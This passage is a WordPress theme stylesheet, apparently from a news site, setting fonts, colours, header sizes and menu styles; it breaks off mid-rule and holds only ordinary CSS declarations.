    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
